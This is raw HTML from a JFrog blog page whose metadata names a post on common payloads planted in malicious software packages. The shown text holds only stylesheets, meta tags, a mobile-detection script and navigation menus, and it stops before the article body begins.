!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='https://jfrog.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jfrog-common-styles-css' href='https://jfrog.com/wp-content/themes/jfrog.com/dist/common-styles.bundle.f3d0f045649c17d456bb.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jfrog-header-css' href='https://jfrog.com/wp-content/themes/jfrog.com/dist/header.bundle.3814f97e18f91abc7227.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jfrog-top-cta-banner-css' href='https://jfrog.com/wp-content/themes/jfrog.com/dist/top-cta-banner.bundle.07fd16427c6ab1a71ac0.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jfrog-post-css' href='https://jfrog.com/wp-content/themes/jfrog.com/dist/post.bundle.a50b8d2487c4aea04a42.css?ver=6.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jfrog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jfrog.com/wp-json/wp/v2/posts/102877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jfrog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jfrog.com/?p=102877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjfrog.com%2Fblog%2Fmalware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,4,3,28;" />
            <link rel="preconnect" href="https://speedmedia2.jfrog.com" data-speedsize-plugin="1.5.4">
<link rel="preload" as="font" href="https://jfrog.com/wp-content/themes/jfrog.com/assets/fonts/opensans/OpenSans-Bold.woff2" type="font/woff2" crossorigin />
<link rel="preload" as="font" href="https://jfrog.com/wp-content/themes/jfrog.com/assets/fonts/opensans/OpenSans-Regular.woff2" type="font/woff2" crossorigin />
<link rel="preload" as="font" href="https://jfrog.com/wp-content/themes/jfrog.com/assets/fonts/jfrogfontawesome/FontAwesome.woff2" type="font/woff2" crossorigin />
		<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <script type="text/javascript">

        //Exposing global isMobile param
        var isMobile = function () {
            var check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);
            return check;
        };

    </script>

	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jfrog.com\/blog\/malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples\/"},"headline":"Common Payloads Attackers Plant in Malicious Software Packages","description":"What do attackers gain by spreading malicious software packages? Here are five payload examples from real malicious packages discovered by JFrog Security.","image":{"@type":"ImageObject","url":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2022\/11\/14170302\/Part-3-of-4_Malicious-Packages-Series_203x148.jpg","width":203,"height":148},"author":[{"@type":"Person","name":"Jonathan Sar Shalom"},{"@type":"Person","name":"Director of Threat Research"},{"@type":"Person","name":"JFrog"}],"publisher":{"@type":"Organization","name":"JFrog","logo":{"@type":"ImageObject","url":"https:\/\/speedmedia2.jfrog.com\/08612fe1-9391-4cf3-ac1a-6dd49c36b276\/media.jfrog.com\/wp-content\/uploads\/2019\/10\/20130314\/Jlogo.png","width":60,"height":60}},"datePublished":"2022-11-14","dateModified":"2025-02-02"}</script></head>
  <body class="wp-singular post-template-default single single-post postid-102877 single-format-standard wp-theme-jfrogcom malware-has-a-way-of-hiding-even-after-the-attack-is-over-get-to-know-these-common-payload-examples sidebar-primary has-top-fixed-stripe jf-opt-assets">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://gtm.jfrog.com/ns.html?id=GTM-T6MF8M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
  <header class="banner banner2022">
    <div id="topFixedStripeOuter" class="minimum-height">
      <div  class="position-relative top-fixed-stripe show" >
    <picture>
        <source
      srcset="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091822/homepage-banner-unibraw-mob.svg"
      media="(max-width: 767px)"
    />
        <source
      srcset="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091828/homepage-banner-unibraw-1920x53-_3.svg"
      media="(min-width: 768px)"
    />
    <img
      loading="eager"
      fetchpriority="high"
      class="img-fluid stripe-bg"
      src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091828/homepage-banner-unibraw-1920x53-_3.svg"
      alt="banner background"
    />
  </picture>
              <div class="container">
            <div class="row stripe-inner-content position-relative">
                              <a
                  data-gac="Top Banner"
                  data-gaa="Explore Our Latest in DevSecOps, MLOps, and More! See Announcements"
                  data-gal="https://jfrog.com/announcements-2025/"
                  href="https://jfrog.com/announcements-2025/"
                  class="mh-100 d-flex mx-auto align-items-center p-1 p-sm-0"
                  aria-label="JFrog banner"
                                                    >
                  <picture class="d-flex align-items-center mx-auto mh-100">
                                          <source
                        srcset="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091820/homepage-banner-unibraw-1920x53-_3-1.svg"
                        media="(max-width: 767px)"
                      />
                                        <source
                      srcset="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091825/homepage-banner-unibraw-1920x53-_3-text.svg"
                      media="(min-width: 768px)"
                    />
                    <img
                      fetchpriority="high"
                      class="img-fluid"
                      alt="JFrog banner"
                      src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2025/11/20091825/homepage-banner-unibraw-1920x53-_3-text.svg"
                      loading="eager"
                      fetchpriority="high"
                    />
                  </picture>
                </a>
                          </div>
        </div>
    </div>
    </div>

    <div class="container header-container">
          <nav class="navbar navbar-expand-lg navbar-dark">
              <a class="brand" aria-label="JFrog logo" href="https://jfrog.com/">
                        <img
        class="img-fluid d-none d-sm-inline"        id="jfrogDesktopLogo"        title="JFrog logo"        src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2024/08/08132607/jfrog-logo-2022.svg"
        srcset=""
        alt=""
        width="48"
        height="48"
        title="JFrog logo"        loading="eager"
      >
          <img
        class="img-fluid d-sm-none"        id="jfrogMobileLogo"        title="JFrog logo"        src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2024/08/08132607/jfrog-logo-2022.svg"
        srcset=""
        alt=""
        width="68"
        height="66"
        title="JFrog logo"        loading="eager"
      >
                  </a>

              <div class="nav-right-wrapper d-lg-none align-items-center">
                <div class="header-search">
                    <div class="search-form-div">
    <div class="form-search-wrapper">
        <form role="search" method="get" action="https://jfrog.com/">
            <div class="search-wrap">
                <input type="search" placeholder="Search..." name="s"
                       value=""
                       aria-label="Search" />
            </div>
        </form>
    </div>
</div>                </div>

                <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#nav-primary-mobile" aria-controls="nav-primary-mobile" aria-expanded="false" aria-label="Toggle navigation">
  <svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 1C0 0.447715 0.447715 0 1 0H21C21.5523 0 22 0.447715 22 1C22 1.55228 21.5523 2 21 2H1C0.447716 2 0 1.55228 0 1Z" fill="#C4C4C4" />
    <path d="M0 8C0 7.44772 0.447715 7 1 7H21C21.5523 7 22 7.44772 22 8C22 8.55228 21.5523 9 21 9H1C0.447716 9 0 8.55228 0 8Z" fill="#C4C4C4" />
    <path d="M0 15C0 14.4477 0.447715 14 1 14H21C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16H1C0.447716 16 0 15.5523 0 15Z" fill="#C4C4C4" />
  </svg>
</button>
              </div>

              <div class="navbar-div navbar-menu-2023">

                  <div id="nav-primary" class="collapse navbar-collapse d-none d-lg-flex"><ul id="menu-primary-menu" class="navbar-nav menu-primary-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700 nav-item"><a title="Products" href="#products" class="nav-link" data-mega-menu-item="711">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-66280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66280 nav-item"><a title="Solutions" href="#solutions" class="nav-link" data-mega-menu-item="66279">Solutions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-87244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87244 nav-item"><a title="Pricing" href="https://jfrog.com/pricing/" class="nav-link">Pricing</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-87168" class="developers menu-item menu-item-type-custom menu-item-object-custom menu-item-87168 nav-item"><a title="Developers" href="#developers" class="nav-link" data-mega-menu-item="87154">Developers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701 nav-item"><a title="Resources" href="#resources" class="nav-link" data-mega-menu-item="2468">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-97491" class="partners menu-item menu-item-type-custom menu-item-object-custom menu-item-97491 nav-item"><a title="Partners" href="#partners" class="nav-link" data-mega-menu-item="97430">Partners</a></li>
</ul></div>
<div id="mega-menu-item-97430"
     class="mega-menu-item-2022 mega-menu-item mega-menu-item-partners"
     data-mega-menu-item="97430">
  <div class="menu-item-products">
    <div class="container-fluid">
      <div class="row mega-menu-products-row">
        <div class="mm-spacer"></div>
      </div>
      <div class="row mega-menu-products-row shadow-menu mega-menu-2022-top-row">

        
          <div class="col-lg-auto mega-menu-products-wrapper mm-content bg-white mega-menu-solutions-wrapper mega-menu-resources-wrapper">
            <div class="d-flex solution-main-cols-flex justify-content-between w-100 flex-nowrap menu-gray">
                              <div class="solutions-mega-menu-col col-industry">
                                    <ul class="list-unstyled pt-2">
                                          <li class="text-hover">
                        <a  href="https://jfrog.com/partners/"
                          data-gaa="partners"                          data-gal="discover our partner ecosystem"                          data-gac="main menu"                          >
                          <div class="title black">
                            Discover Our Partner Ecosystem                            <span class="green d-inline-block ml-1"> > </span>
                          </div>
                                                  </a>
                      </li>
                                          <li class="text-hover">
                        <a  href="https://partnerfinder.jfrog.com/"
                          data-gaa="partners"                          data-gal="find a jfrog partner"                          data-gac="main menu"                          rel="noopener noreferrer" target="_blank">
                          <div class="title black">
                            Find a JFrog Partner                            <span class="green d-inline-block ml-1"> > </span>
                          </div>
                                                  </a>
                      </li>
                                          <li class="text-hover">
                        <a  href="https://jfrog.com/integrations/"
                          data-gaa="partners"                          data-gal="explore partner integrations"                          data-gac="main menu"                          >
                          <div class="title black">
                            Explore Partner Integrations                            <span class="green d-inline-block ml-1"> > </span>
                          </div>
                                                  </a>
                      </li>
                                      </ul>
                </div>
                          </div>
          </div>
              </div>
    </div>
  </div>
</div>
<div id="mega-menu-item-87154" class="mega-menu-item-2022 mega-menu-item-products mega-menu-item mega-menu-item-developers" data-mega-menu-item="87154">
    <div class="menu-item-products">
        <div class="container-fluid">
            <div class="row mega-menu-products-row">
                <div class="mm-spacer"></div>
            </div>
            <div class="row mega-menu-products-row shadow-menu mega-menu-2022-top-row">

                
<div class="col-lg-auto mega-menu-products-wrapper mm-content bg-white mega-menu-solutions-wrapper mega-menu-resources-wrapper">
  <div class="d-flex solution-main-cols-flex justify-content-between w-100 flex-nowrap menu-gray">
          <div class="solutions-mega-menu-col col-industry">
                <ul class="list-unstyled pt-2">
                      <li class="text-hover">
                            <a  href="https://jfrog.com/community/"
                data-gaa="developers"                data-gal="community"                data-gac="main menu"                >
                <div class="title black">
                  Community                  <span class="green d-inline-block ml-1"> > </span>
                </div>
                              </a>
                          </li>
                      <li class="text-hover">
                            <a  href="https://jfrog.com/help/"
                data-gaa="developers"                data-gal="documentation"                data-gac="main menu"                rel="noopener noreferrer" target="_blank">
                <div class="title black">
                  Documentation                  <span class="green d-inline-block ml-1"> > </span>
                </div>
                              </a>
                          </li>
                      <li class="text-hover">
                            <a  href="https://jfrog.com/integration/"
                data-gaa="developers"                data-gal="integrations"                data-gac="main menu"                >
                <div class="title black">
                  Integrations                  <span class="green d-inline-block ml-1"> > </span>
                </div>
                              </a>
                          </li>
                      <li class="text-hover">
                            <a  href="https://jfrog.com/help/r/jfrog-applications-and-cli-documentation/jfrog-cli"
                data-gaa="developers"                data-gal="applications"                data-gac="main menu"                rel="noopener noreferrer" target="_blank">
                <div class="title black">
                  Applications                  <span class="green d-inline-block ml-1"> > </span>
                </div>
                              </a>
                          </li>
                  </ul>
      </div>
      </div>
</div>

            </div>
        </div>
    </div>
</div>
<div id="mega-menu-item-66279" class="mega-menu-item-2022 mega-menu-item-solutions mega-menu-item-products" data-mega-menu-item="66279">
  <div class="menu-item-products">
    <div class="container-fluid">
      <div class="row mega-menu-products-row">
        <div class="mm-spacer"></div>
      </div>
      <div class="row mega-menu-products-row shadow-menu mega-menu-2022-top-row solution_menu_2023">

        
<div class="col-lg-auto mega-menu-products-wrapper mm-content bg-white mega-menu-solutions-wrapper">
  <div class="d-flex solution-main-cols-flex justify-content-between w-100 flex-nowrap menu-gray">
    
        <div class="solutions-mega-menu-col col-use-case">
            <div class="subtitle">
              Use Case            </div>
            <ul class="list-unstyled pt-2">
                              <li class="level-1">
                                      <div class="title black fs20 bold">
                      Cloud Solutions                                          </div>
                                                              <div class="">                        <ul class="square-list">
                                                                                  <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/cloud/"
                                data-gaa="solutions"                                data-gal="Flexible Cloud Deployment Solutions"                                data-gac="main menu"                              > Flexible Cloud Deployment Solutions                              </a>
                            </li>
                                                                            </ul>
                      </div>
                                                        </li>
                              <li class="level-1">
                                      <div class="title black fs20 bold">
                      AI/ML                                          </div>
                                                              <div class="">                        <ul class="square-list">
                                                                                  <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/ai-catalog/"
                                data-gaa="solutions"                                data-gal="Centralized AI Control &amp; Governance (AI Catalog)"                                data-gac="main menu"                              > Centralized AI Control &amp; Governance (AI Catalog)                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/jfrog-ml/mlops/"
                                data-gaa="solutions"                                data-gal="Model Lifecycle Management (MLOps)"                                data-gac="main menu"                              > Model Lifecycle Management (MLOps)                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/jfrog-ml/dataops/"
                                data-gaa="solutions"                                data-gal="Data Engineering & Feature Management (DataOps)"                                data-gac="main menu"                              > Data Engineering & Feature Management (DataOps)                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/mlsecops/"
                                data-gaa="solutions"                                data-gal="MLSecOps"                                data-gac="main menu"                              > MLSecOps                              </a>
                            </li>
                                                                            </ul>
                      </div>
                                                        </li>
                              <li class="level-1">
                                      <div class="title black fs20 bold">
                      DevOps                                          </div>
                                                              <div class="">                        <ul class="square-list">
                                                                                  <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/solutions/developer-experience/"
                                data-gaa="solutions"                                data-gal="Developer Experience"                                data-gac="main menu"                              > Developer Experience                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/artifact-management/"
                                data-gaa="solutions"                                data-gal="Artifact Management"                                data-gac="main menu"                              > Artifact Management                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/tool-consolidation/"
                                data-gaa="solutions"                                data-gal="Tool Consolidation"                                data-gac="main menu"                              > Tool Consolidation                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/rlm/"
                                data-gaa="solutions"                                data-gal="Release Lifecycle Management"                                data-gac="main menu"                              > Release Lifecycle Management                              </a>
                            </li>
                                                                            </ul>
                      </div>
                                                        </li>
                              <li class="level-1">
                                      <div class="title black fs20 bold">
                      DevSecOps                                          </div>
                                                              <div class="">                        <ul class="square-list">
                                                                                  <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/blog/agentic-software-supply-chain-security-ai-assisted-curation-remediation/"
                                data-gaa="solutions"                                data-gal="Agentic Remediation"                                data-gac="main menu"                              > <span class="new">Agentic Remediation</span>                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/xray/"
                                data-gaa="solutions"                                data-gal="Holistic Software Supply Chain Security"                                data-gac="main menu"                              > Holistic Software Supply Chain Security                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/curation/"
                                data-gaa="solutions"                                data-gal="Curate Open-Source Packages"                                data-gac="main menu"                              > Curate Open-Source Packages                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/sast/"
                                data-gaa="solutions"                                data-gal="Source Code Scanning (SAST)"                                data-gac="main menu"                              > Source Code Scanning (SAST)                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/xray/sca-scan/"
                                data-gaa="solutions"                                data-gal="Software Composition Analysis (SCA) "                                data-gac="main menu"                              > Software Composition Analysis (SCA)                               </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/xray/secrets-detection-source-binaries/"
                                data-gaa="solutions"                                data-gal="Secrets Detection"                                data-gac="main menu"                              > Secrets Detection                              </a>
                            </li>
                                                                                                            <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/xray/iac-security-check/"
                                data-gaa="solutions"                                data-gal="Infrastructure as Code (IaC) Security "                                data-gac="main menu"                              > Infrastructure as Code (IaC) Security                               </a>
                            </li>
                                                                            </ul>
                      </div>
                                                        </li>
                              <li class="level-1">
                                      <div class="title black fs20 bold">
                      Device/IoT                                          </div>
                                                              <div class="">                        <ul class="square-list">
                                                                                  <li>
                              <a
                                class="fs15 text-hover" href="https://jfrog.com/connect/"
                                data-gaa="solutions"                                data-gal="Connected Device Management"                                data-gac="main menu"                              > Connected Device Management                              </a>
                            </li>
                                                                            </ul>
                      </div>
                                                        </li>
                          </ul>
          </div>
    
        <div class="solutions-mega-menu-col col-industry">
            <div class="subtitle">
              Platform Ecosystem            </div>
            <ul class="list-unstyled pt-2">
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/jfrog-and-servicenow/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="<span class='new'>servicenow</span>"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      <span class='new'>ServiceNow</span>                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/jfrog-and-github/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="<span class='new'>github</span>"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      <span class='new'>GitHub</span>                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="/jfrog-and-nvidia/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="<span class='new'>nvidia</span>"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      <span class='new'>NVIDIA</span>                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/integrations/docker-registry/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="docker"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Docker                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/integrations/maven-repository/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="maven"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Maven                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/integrations/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="see all integrations"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      See all integrations                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                          </ul>
          </div>
    
        <div class="solutions-mega-menu-col col-">
            <div class="subtitle">
              Industry            </div>
            <ul class="list-unstyled pt-2">
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/industry/financial-services/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="financial services"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Financial Services                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/industry/public-sector/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="public sector"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Public Sector                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/industry/technology-and-software/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="<span>technology</span>"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      <span>Technology</span>                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/healthcare-services/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="healthcare"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Healthcare                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/gaming/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="gaming"                    data-gac="main menu"                                      >
                                        <div class="title black ">
                      Gaming                                              <span class="green d-inline-block ml-1"> > </span>
                                          </div>
                                                                              </a>
                                </li>
                              <li class="level-1">
                                    <a
                    href="https://jfrog.com/automotive-services/"
                    class="text-hover"
                    data-gaa="solutions"                    data-gal="automotive"                    data-gac="main menu"                                      >
